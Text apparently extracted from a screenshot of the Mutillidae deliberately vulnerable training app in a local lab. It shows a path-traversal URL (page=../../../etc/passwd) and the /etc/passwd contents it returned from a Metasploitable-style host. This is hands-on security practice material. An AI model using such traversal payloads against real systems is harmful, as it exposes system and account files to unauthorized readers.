 192.168.159.128/mutillidae/index.php?page=../../../etc/passwd
ali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool
/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:
/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:
/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:
/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false